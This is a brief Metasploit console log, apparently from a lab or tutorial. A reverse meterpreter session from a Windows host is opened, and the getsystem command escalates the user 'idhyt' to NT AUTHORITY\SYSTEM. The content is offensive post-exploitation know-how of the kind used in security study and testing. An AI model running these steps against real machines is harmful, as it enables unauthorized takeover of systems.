 Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
6 meterpreter x86/win32 idhyt-PC\idhyt @ IDHYT-PC 192.168.127.133:9000 ->
192.168.127.130:49418 (192.168.127.130)
msf exploit(handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: idhyt-PC\idhyt
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >